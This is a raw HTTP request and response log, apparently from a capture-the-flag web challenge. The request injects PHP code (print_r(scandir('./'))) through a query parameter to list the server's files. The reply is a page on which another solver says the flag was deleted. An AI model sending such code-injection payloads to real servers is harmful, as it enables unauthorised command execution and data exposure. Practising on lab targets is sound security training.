 GET /?s=print_r(scandir('./')) HTTP/1.1
Host: 123.206.87.240:8010
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qr4cc7k0kdo9qiqi5rg7hrcibqb2v22d
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 24 Jun 2019 06:32:09 GMT
Content-Type: text/html
Connection: close
Content-Length: 134
<html><head><meta charset=utf-8
/></head><p>此站没有flag，flag被人删了，不用再做了。--一个做题的路人</p></html>